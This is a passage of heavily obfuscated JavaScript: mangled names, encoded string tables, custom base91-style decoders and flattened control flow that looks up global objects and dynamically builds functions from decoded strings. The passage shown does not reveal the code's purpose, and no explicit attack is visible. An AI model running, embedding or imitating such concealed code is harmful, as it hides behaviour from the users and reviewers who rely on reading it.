[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x43]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x43]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x43]])}function jZMFFxV(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}jhf73n=TFyHXw[o5ry8I6]();for(WDi10D=r9ClJDE[0x2];WDi10D<w6ZkMW[jZMFFxV(r9ClJDE[0x45])];WDi10D++){B5IXmtc(vFDOxr);function QS7rV9(TFyHXw){var jhf73n=\"\\x35\\x71\\x43\\x46\\x70\\x29\\x4c\\x31\\x4a\\x51\\x69\\x7a\\x3e\\x30\\x25\\x52\\x48\\x44\\x54\\x6f\\x23\\x60\\x5d\\x21\\x38\\x5b\\x2b\\x45\\x4e\\x5a\\x50\\x73\\x26\\x67\\x61\\x4f\\x75\\x53\\x28\\x40\\x4d\\x68\\x39\\x76\\x41\\x74\\x3b\\x6a\\x34\\x2e\\x5f\\x3f\\x72\\x6e\\x7c\\x59\\x32\\x37\\x2a\\x2c\\x58\\x42\\x77\\x33\\x78\\x7d\\x36\\x4b\\x7e\\x3a\\x64\\x2f\\x55\\x3d\\x5e\\x62\\x24\\x63\\x7b\\x3c\\x47\\x6b\\x22\\x49\\x79\\x65\\x6c\\x66\\x56\\x6d\\x57\",w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY,WDi10D;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),linn21=w6ZkMW.length,gBTVHFB=[],OcRAyl=r9ClJDE[0x2],s4K1Gf=r9ClJDE[0x2],I4k0kY=-r9ClJDE[0x4]);for(WDi10D=r9ClJDE[0x2];WDi10D<linn21;WDi10D++){var t8nSvnU=jhf73n.indexOf(w6ZkMW[WDi10D]);if(t8nSvnU===-r9ClJDE[0x4])continue;if(I4k0kY<r9ClJDE[0x2]){I4k0kY=t8nSvnU}else{Y3JLwpS(I4k0kY+=t8nSvnU*r9ClJDE[0x1b],OcRAyl|=I4k0kY<<s4K1Gf,s4K1Gf+=(I4k0kY&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(gBTVHFB.push(OcRAyl&r9ClJDE[0x15]),OcRAyl>>=r9ClJDE[0xc],s4K1Gf-=r9ClJDE[0xc])}while(s4K1Gf>r9ClJDE[0x16]);I4k0kY=-r9ClJDE[0x4]}}if(I4k0kY>-r9ClJDE[0x4]){gBTVHFB.push((OcRAyl|I4k0kY<<s4K1Gf)&r9ClJDE[0x15])}return Uhiec0(gBTVHFB)}function vFDOxr(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=QS7rV9(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(typeof jhf73n[w6ZkMW[WDi10D]]===vFDOxr(r9ClJDE[0x46])+vFDOxr(r9ClJDE[0x47]))continue dY6XXN}return jhf73n}catch(I4k0kY){}return!(gBTVHFB(r9ClJDE[0x48])in iNABvG)?jhf73n||this:gBTVHFB(r9ClJDE[0x49])}function vFDOxr(TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,C8ZPwx,uQxeid,ZE7QTYM={YdSV7m:{}}){while(w6ZkMW+C8ZPwx+uQxeid!==0x3b)with(ZE7QTYM.sNWJ5Db||ZE7QTYM)switch(w6ZkMW+C8ZPwx+uQxeid){case ZE7QTYM.YdSV7m.xQWBX5m+0x24:case 0x29:Y3JLwpS(TFyHXw[r9ClJDE[0x41]]=\"\"+(TFyHXw[r9ClJDE[C8ZPwx+0x19]]||\"\"),TFyHXw[r9ClJDE[0x4b]]=TFyHXw[r9ClJDE[w6ZkMW+-0x88]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[C8ZPwx+0x19],ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x3b,uQxeid+=-0x3d);break;case w6ZkMW- -0xe1:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x4c]]<<TFyHXw[-r9ClJDE[C8ZPwx+-0x34]])&r9ClJDE[0x15]),ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,C8ZPwx+=-0x117);break;case 0xfa:case uQxeid-0xf5:ZE7QTYM.YdSV7m.xQWBX5m=0xc6;return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case-0xe9:case-0x1d:case-0x9e:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case ZE7QTYM.YdSV7m.xQWBX5m+-0x1a4:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x48,C8ZPwx+=0x1d7,uQxeid+=-0x57);break;case 0xce:case C8ZPwx- -0x1f:case 0x42:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x207,C8ZPwx+=-0x1e0);break;case w6ZkMW-0x16:Y3JLwpS(TFyHXw[-r9ClJDE[C8ZPwx+0x2f]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x4c]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[w6ZkMW+-0x82]]<TFyHXw[r9ClJDE[C8ZPwx+0x62]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[w6ZkMW+-0x4a]]=TFyHXw[r9ClJDE[C8ZPwx+0x61]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+-0x4d]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[C8ZPwx+0x5b]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[C8ZPwx+0x63]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[w6ZkMW+-0x42]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+0x63]]+=TFyHXw[r9ClJDE[C8ZPwx+0x5b]]*r9ClJDE[w6ZkMW+-0x73],TFyHXw[r9ClJDE[C8ZPwx+0x45]]|=TFyHXw[r9ClJDE[0x4c]]<<TFyHXw[-r9ClJDE[0x18]],TFyHXw[-r9ClJDE[0x18]]+=(TFyHXw[r9ClJDE[0x4c]]&r9ClJDE[0x33])>r9ClJDE[C8ZPwx+0x31]?r9ClJDE[0x17]:r9ClJDE[C8ZPwx+0x2f]);do{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+0x34]].push(TFyHXw[r9ClJDE[C8ZPwx+0x45]]&r9ClJDE[C8ZPwx+0x2c]),TFyHXw[r9ClJDE[C8ZPwx+0x45]]>>=r9ClJDE[C8ZPwx+0x23],TFyHXw[-r9ClJDE[0x18]]-=r9ClJDE[0xc])}while(TFyHXw[-r9ClJDE[w6ZkMW+-0x76]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x4c]]=-r9ClJDE[w6ZkMW+-0x8a]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x42]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x141,C8ZPwx+=0x63,uQxeid+=0x94);break}else{Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x141,C8ZPwx+=-0xb4,uQxeid+=0x94);break}default:case-0x7d:case uQxeid!=0x95&&uQxeid-0x16d:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,uQxeid+=-0x110);break;case w6ZkMW- -0xcc:ZE7QTYM.YdSV7m.xQWBX5m=-0x5;case 0xec:Y3JLwpS(ZE7QTYM.YdSV7m.xQWBX5m=0xcc,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4a]]=\"\\x7d\\x67\\x70\\x52\\x5a\\x26\\x74\\x41\\x63\\x59\\x28\\x25\\x7e\\x39\\x37\\x4f\\x35\\x40\\x42\\x6f\\x3b\\x72\\x7b\\x5b\\x73\\x3e\\x4b\\x2b\\x5f\\x43\\x31\\x64\\x33\\x38\\x6a\\x7a\\x69\\x60\\x6c\\x5d\\x4e\\x32\\x46\\x66\\x55\\x53\\x2a\\x48\\x22\\x61\\x2c\\x23\\x21\\x49\\x4c\\x6d\\x57\\x79\\x47\\x78\\x4d\\x71\\x58\\x7c\\x3f\\x24\\x5e\\x62\\x77\\x3d\\x51\\x3c\\x6e\\x50\\x76\\x54\\x36\\x75\\x2f\\x6b\\x44\\x68\\x45\\x30\\x4a\\x2e\\x56\\x3a\\x65\\x29\\x34\",ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x179,C8ZPwx+=-0x7b,uQxeid+=-0xfa);break;case C8ZPwx-0x1d:Y3JLwpS(ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=0x10f,C8ZPwx+=0x5a,uQxeid+=-0x110);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0xb0,0x64,0x138).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={y1LJJJ:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x1c)with(s4K1Gf.RIVAVj||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case-0x85:case s4K1Gf.y1LJJJ.W1ouf3+0x13d:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb7,linn21+=-0x1a4,gBTVHFB+=-0xb7,OcRAyl+=0x79);break;case s4K1Gf.y1LJJJ.W1ouf3+0x16f:case-0xe3:case-0xbe:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,linn21+=-0xb,OcRAyl+=-0x152);break;case o5ry8I6- -0x3f:Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.XGS79n,linn21+=0xd5,OcRAyl+=-0x152);break;case s4K1Gf.y1LJJJ.W1ouf3+0x12:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]];case linn21- -0x22:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[linn21+0x4d]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case s4K1Gf.y1LJJJ.W1ouf3+-0x6:case-0xd8:case 0x89:s4K1Gf.y1LJJJ.W1ouf3=0x97;case 0x92:case 0x17:default:Y3JLwpS(s4K1Gf.y1LJJJ.W1ouf3=-0xbb,TFyHXw[r9ClJDE[o5ry8I6+-0x7b]]=r9ClJDE[o5ry8I6+-0x77]);if(typeof uQxeid[TFyHXw[r9ClJDE[linn21+-0x64]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb8,linn21+=-0xb1,gBTVHFB+=-0xa9,OcRAyl+=-0x19);break}else{Y3JLwpS(s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=-0x59,linn21+=-0xb1,gBTVHFB+=-0x18,OcRAyl+=-0x19);break}case o5ry8I6!=0x22&&gBTVHFB- -0x95:Y3JLwpS(s4K1Gf.y1LJJJ.W1ouf3=-0xac,s4K1Gf.RIVAVj=s4K1Gf.y1LJJJ,o5ry8I6+=0xb7,linn21+=-0x23a,gBTVHFB+=0x2d,OcRAyl+=0x79);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x7b,0x66,-0x1c,-0x33).next().value);if(w6ZkMW){return o5ry8I6}}switch(TFyHXw){case w6ZkMW(r9ClJDE[0x4d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4e])];case w6ZkMW(r9ClJDE[0x4f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x50])];case w6ZkMW(r9ClJDE[0x51])+r9ClJDE[0x6a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x14])+r9ClJDE[0xa8]];case w6ZkMW(r9ClJDE[0x52]):return s4K1Gf[w6ZkMW(r9ClJDE[0x53])+w6ZkMW(r9ClJDE[0x54])];case w6ZkMW(r9ClJDE[0x55])+r9ClJDE[0x1d]:return s4K1Gf[w6ZkMW(r9ClJDE[0x56])+w6ZkMW(r9ClJDE[0x57])+r9ClJDE[0x118]];case w6ZkMW(r9ClJDE[0x58])+r9ClJDE[0x1c]:return s4K1Gf[w6ZkMW(r9ClJDE[0x23])+\"\\u007a\"];case w6ZkMW(r9ClJDE[0x1f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x59])];case w6ZkMW(r9ClJDE[0x5a])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5b])+\"\\x77\"];case w6ZkMW(r9ClJDE[0x5c])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5d])];case w6ZkMW(r9ClJDE[0x5e])+r9ClJDE[0xc2]:return s4K1Gf[w6ZkMW(r9ClJDE[0x5f])+r9ClJDE[0x8a]];case w6ZkMW(r9ClJDE[0x60])+r9ClJDE[0x95]:return s4K1Gf[w6ZkMW(r9ClJDE[0x61])+w6ZkMW(r9ClJDE[0x62])];case w6ZkMW(r9ClJDE[0x63]):return s4K1Gf[w6ZkMW(r9ClJDE[0x64])+w6ZkMW(r9ClJDE[0x65])+w6ZkMW(r9ClJDE[0x66])];case w6ZkMW(r9ClJDE[0x67]):return s4K1Gf[w6ZkMW(r9ClJDE[0x68])];case w6ZkMW(r9ClJDE[0x34])+r9ClJDE[0x15e]:return s4K1Gf[w6ZkMW(r9ClJDE[0x69])];case w6ZkMW(r9ClJDE[0x2d])+r9ClJDE[0x6a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x6b])+\"\\u0045\"];case w6ZkMW(r9ClJDE[0x6c]):return s4K1Gf[w6ZkMW(r9ClJDE[0x6d])+\"\\x65\\x64\"];case w6ZkMW(r9ClJDE[0x6e]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9])];case w6ZkMW(r9ClJDE[0x6f])+\"\\u0071\":return s4K1Gf[w6ZkMW(r9ClJDE[0x70])];case w6ZkMW(r9ClJDE[0x4c]):return s4K1Gf[w6ZkMW(r9ClJDE[0x71])+r9ClJDE[0x225]];case w6ZkMW(r9ClJDE[0x21]):return s4K1Gf[w6ZkMW(r9ClJDE[0x72])+r9ClJDE[0x16a]];case w6ZkMW(r9ClJDE[0x73])+r9ClJDE[0x32]:return s4K1Gf[w6ZkMW(r9ClJDE[0x74])+w6ZkMW(r9ClJDE[0x75])+w6ZkMW(r9ClJDE[0x76])];case w6ZkMW(r9ClJDE[0x77])+\"\\u0057\":return s4K1Gf[w6ZkMW(r9ClJDE[0x78])+r9ClJDE[0xc9]];case w6ZkMW(r9ClJDE[0x42])+r9ClJDE[0xcc]:return s4K1Gf[w6ZkMW(r9ClJDE[0x79])+w6ZkMW(r9ClJDE[0x7a])];case w6ZkMW(r9ClJDE[0x7b])+r9ClJDE[0xa0]:return s4K1Gf[w6ZkMW(r9ClJDE[0x7c])];case w6ZkMW(r9ClJDE[0x7d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x7e])];case w6ZkMW(r9ClJDE[0x7f]):return s4K1Gf[w6ZkMW(r9ClJDE[0x80])];case w6ZkMW(r9ClJDE[0x81])+r9ClJDE[0x302]:return s4K1Gf[w6ZkMW(r9ClJDE[0x82])];case w6ZkMW(r9ClJDE[0x83])+r9ClJDE[0x122]:return s4K1Gf[w6ZkMW(r9ClJDE[0x84])];case w6ZkMW(r9ClJDE[0x85]):return s4K1Gf[w6ZkMW(r9ClJDE[0x86])];case w6ZkMW(r9ClJDE[0x87]):return s4K1Gf[w6ZkMW(r9ClJDE[0x88])];case w6ZkMW(r9ClJDE[0x89])+r9ClJDE[0x8a]:return s4K1Gf[w6ZkMW(r9ClJDE[0x8b])];case w6ZkMW(r9ClJDE[0x8c])+r9ClJDE[0xe9]:return s4K1Gf[w6ZkMW(r9ClJDE[0x8d])];case w6ZkMW(r9ClJDE[0x8e]):return s4K1Gf[w6ZkMW(r9ClJDE[0x8f])];case w6ZkMW(r9ClJDE[0x90])+\"\\x5a\":return s4K1Gf[w6ZkMW(r9ClJDE[0x91])+r9ClJDE[0xad]];case w6ZkMW(r9ClJDE[0x92])+r9ClJDE[0x1f5]:return s4K1Gf[w6ZkMW(r9ClJDE[0x93])];case w6ZkMW(r9ClJDE[0x94]):return s4K1Gf[r9ClJDE[0x95]];case w6ZkMW(r9ClJDE[0x96]):return s4K1Gf[w6ZkMW(r9ClJDE[0x97])+r9ClJDE[0x35]];case w6ZkMW(r9ClJDE[0x98]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4b])];case w6ZkMW(r9ClJDE[0x99])+r9ClJDE[0x1cd]:return s4K1Gf[w6ZkMW(r9ClJDE[0x9a])];case w6ZkMW(r9ClJDE[0x9b]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9c])];case w6ZkMW(r9ClJDE[0x9d]):return s4K1Gf[w6ZkMW(r9ClJDE[0x9e])+r9ClJDE[0xef]];case w6ZkMW(r9ClJDE[0x9f])+r9ClJDE[0xa0]:return s4K1Gf[w6ZkMW(r9ClJDE[0xa1])+\"\\x6e\\x74\"];case w6ZkMW(r9ClJDE[0xa2]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa3])];case w6ZkMW(r9ClJDE[0xa4])+r9ClJDE[0x5]:return s4K1Gf[w6ZkMW(r9ClJDE[0xa5])];case w6ZkMW(r9ClJDE[0xa6]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa7])+r9ClJDE[0xa8]];case w6ZkMW(r9ClJDE[0x3a]):return s4K1Gf[w6ZkMW(r9ClJDE[0xa9])];case w6ZkMW(r9ClJDE[0xaa]):return s4K1Gf[w6ZkMW(r9ClJDE[0xab])+r9ClJDE[0x10b]];case w6ZkMW(r9ClJDE[0xac])+r9ClJDE[0xad]:return s4K1Gf[w6ZkMW(r9ClJDE[0xae])];case w6ZkMW(r9ClJDE[0xaf]):return s4K1Gf[w6ZkMW(r9ClJDE[0x4a])];case w6ZkMW(r9ClJDE[0xb0]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb1])];case w6ZkMW(r9ClJDE[0xb2])+\"\\u004a\":return s4K1Gf[w6ZkMW(r9ClJDE[0xb3])];case w6ZkMW(r9ClJDE[0x24]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb4])];case w6ZkMW(r9ClJDE[0xb5]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb6])];case w6ZkMW(r9ClJDE[0xb7]):return s4K1Gf[w6ZkMW(r9ClJDE[0xb8])];case w6ZkMW(r9ClJDE[0xb9]):return s4K1Gf[w6ZkMW(r9ClJDE[0xba])+r9ClJDE[0x32]];case w6ZkMW(r9ClJDE[0xbb])+r9ClJDE[0xe3]:return s4K1Gf[w6ZkMW(r9ClJDE[0xbc])];case w6ZkMW(r9ClJDE[0xbd]):return s4K1Gf[w6ZkMW(r9ClJDE[0xbe])];case w6ZkMW(r9ClJDE[0xbf]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc0])];case w6ZkMW(r9ClJDE[0xc1])+r9ClJDE[0xc2]:return s4K1Gf[w6ZkMW(r9ClJDE[0xc3])];case w6ZkMW(r9ClJDE[0x27]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc4])+r9ClJDE[0x6a]];case w6ZkMW(r9ClJDE[0xc5])+r9ClJDE[0xa8]:return s4K1Gf[w6ZkMW(r9ClJDE[0xc6])];case w6ZkMW(r9ClJDE[0xc7]):return s4K1Gf[w6ZkMW(r9ClJDE[0xc8])+r9ClJDE[0xc9]];case w6ZkMW(r9ClJDE[0xca]):return s4K1Gf[w6ZkMW(r9ClJDE[0xcb])];case w6ZkMW(r9ClJDE[0x38])+r9ClJDE[0xcc]:return s4K1Gf[w6ZkMW(r9ClJDE[0xcd])+r9ClJDE[0x8a]];case w6ZkMW(r9ClJDE[0xce])+r9ClJDE[0x8a]:return s4K1Gf[w6ZkMW(r9ClJDE[0xcf])+w6ZkMW(r9ClJDE[0xd0])]}}function ifcxFD(){}Y3JLwpS(I4k0kY=vFDOxr(vgLC9p(r9ClJDE[0xd1]))[vgLC9p(r9ClJDE[0xd2])](r9ClJDE[0x6]),WDi10D=void 0x0);function F44v8P(TFyHXw,jhf73n,w6ZkMW,o5ry8I6={[vgLC9p(r9ClJDE[0xd3])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0x15])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0x8])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd4])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd5])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd6])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd7])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd8])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xd9])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xda])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xdb])]:r9ClJDE[0x1],[vgLC9p(r9ClJDE[0xdc])]:r9ClJDE[0x1]},linn21,gBTVHFB,OcRAyl,s4K1Gf){if(!gBTVHFB){gBTVHFB=function(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=linn21(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}}if(!linn21){linn21=function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\x50\\x71\\x3c\\x2a\\x2b\\x3d\\x75\\x76\\x77\\x33\\x3a\\x7b\\x2c\\x24\\x31\\x41\\x58\\x54\\x3f\\x74\\x73\\x69\\x7a\\x52\\x66\\x6e\\x22\\x79\\x40\\x42\\x56\\x34\\x39\\x7e\\x5e\\x36\\x4c\\x78\\x70\\x4a\\x32\\x72\\x45\\x48\\x44\\x4e\\x60\\x49\\x23\\x30\\x63\\x62\\x26\\x59\\x6b\\x65\\x68\\x28\\x47\\x5a\\x37\\x53\\x61\\x51\\x5b\\x21\\x3e\\x55\\x35\\x5d\\x6a\\x4b\\x67\\x5f\\x6c\\x43\\x2f\\x38\\x7d\\x46\\x4d\\x6d\\x64\\x2e\\x4f\\x6f\\x57\\x7c\\x25\\x29\\x3b\",TFyHXw[-r9ClJDE[0x7e]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[-r9ClJDE[0x7e]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x91]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xdd]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xdd]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0xdd]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[-r9ClJDE[0x7e]][TFyHXw[r9ClJDE[0xdd]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x91]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x91]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x91]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x91]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x91]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x91]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x91]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x91]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}}Y3JLwpS(B5IXmtc(linn21),OcRAyl=void 0x0,s4K1Gf={[gBTVHFB(r9ClJDE[0xde])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={EqIFcQ:{}},OcRAyl){while(w6ZkMW+linn21!==-0xda)with(gBTVHFB.ZegKjS||gBTVHFB)switch(w6ZkMW+linn21){case 0xa7:case gBTVHFB.EqIFcQ.hzpmI6+-0x5b:Y3JLwpS([gBTVHFB.EqIFcQ.OYaa6QS,gBTVHFB.EqIFcQ.hzpmI6]=[-0xd3,0xe3],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=0xf,linn21+=0x95);break;case 0x79:case gBTVHFB.EqIFcQ.OYaa6QS+0xb9:Y3JLwpS(lET4ZK0[-r9ClJDE[0xc0]].push((lET4ZK0[r9ClJDE[0x2e]]|lET4ZK0[r9ClJDE[0x16]]<<lET4ZK0[r9ClJDE[0xe0]])&r9ClJDE[0x15]),gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,linn21+=0x41);break;case-0x2f:Y3JLwpS(gBTVHFB.EqIFcQ.AM0qQIF=new(vFDOxr((w6ZkMW+-0xb2,YTdyu1)(r9ClJDE[w6ZkMW+0x33]))),gBTVHFB.EqIFcQ.Gi6LfAq=AM0qQIF[(0x1,YTdyu1)(r9ClJDE[0xe7])](NO95l36),gBTVHFB.EqIFcQ.naNjPpj=vFDOxr((0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x35])+r9ClJDE[w6ZkMW+0x36])(vFDOxr((0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x37])+r9ClJDE[0x2f6])[(0x1,YTdyu1)(r9ClJDE[w6ZkMW+0x38])+(0x1,YTdyu1)(r9ClJDE[0xec])](...Gi6LfAq)));return jhf73n=!0x0,naNjPpj;case w6ZkMW-0x134:lET4ZK0[r9ClJDE[0x16]]=-r9ClJDE[0x4];for(lET4ZK0[r9ClJDE[w6ZkMW+-0xa]]=r9ClJDE[w6ZkMW+-0xe9];lET4ZK0[r9ClJDE[w6ZkMW+-0xa]]<lET4ZK0[-r9ClJDE[0xdf]];lET4ZK0[r9ClJDE[0xe1]]++){lET4ZK0[r9ClJDE[w6ZkMW+-0xa7]]=lET4ZK0[-r9ClJDE[w6ZkMW+-0x60]].indexOf(lET4ZK0[r9ClJDE[0x1]][lET4ZK0[r9ClJDE[0xe1]]]);if(lET4ZK0[r9ClJDE[0x44]]===-r9ClJDE[w6ZkMW+-0xe7])continue;if(lET4ZK0[r9ClJDE[w6ZkMW+-0xd5]]<r9ClJDE[0x2]){lET4ZK0[r9ClJDE[0x16]]=lET4ZK0[r9ClJDE[0x44]]}else{Y3JLwpS(lET4ZK0[r9ClJDE[0x16]]+=lET4ZK0[r9ClJDE[w6ZkMW+-0xa7]]*r9ClJDE[w6ZkMW+-0xd0],lET4ZK0[r9ClJDE[0x2e]]|=lET4ZK0[r9ClJDE[0x16]]<<lET4ZK0[r9ClJDE[0xe0]],lET4ZK0[r9ClJDE[w6ZkMW+-0xb]]+=(lET4ZK0[r9ClJDE[w6ZkMW+-0xd5]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+-0xd1]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+